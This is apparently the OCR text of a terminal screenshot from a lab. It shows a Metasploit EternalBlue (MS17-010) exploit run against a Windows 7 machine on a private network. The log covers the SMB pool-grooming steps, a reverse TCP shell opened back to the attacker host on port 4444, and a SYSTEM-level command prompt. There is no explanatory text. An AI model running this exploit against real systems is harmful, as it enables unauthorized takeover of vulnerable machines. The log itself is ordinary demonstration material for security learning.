 Applications Places Terminal Tue 13 Jun, 16:00 1
crystal@kali: ~
File Edit View Search Terminal Tabs Help
crystal@kali: ~ crystal@kali: ~
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.27.132
RHOST => 192.168.27.132
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.27.128:4444
[*] 192.168.27.132:445 - Connecting to target for exploitation.
[+] 192.168.27.132:445 - Connection established for exploitation.
[+] 192.168.27.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.27.132:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.27.132:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.27.132:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.27.132:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.27.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.27.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.27.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.27.132:445 - Starting non-paged pool grooming
[+] 192.168.27.132:445 - Sending SMBv2 buffers
[+] 192.168.27.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.27.132:445 - Sending final SMBv2 buffers.
[*] 192.168.27.132:445 - Sending last fragment of exploit packet!
[*] 192.168.27.132:445 - Receiving response from exploit packet
[+] 192.168.27.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.27.132:445 - Sending egg to corrupted connection.
[*] 192.168.27.132:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.27.128:4444 -> 192.168.27.132:49158) at 2017-06-13 15:59:41 +0100
[+] 192.168.27.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.27.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.27.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit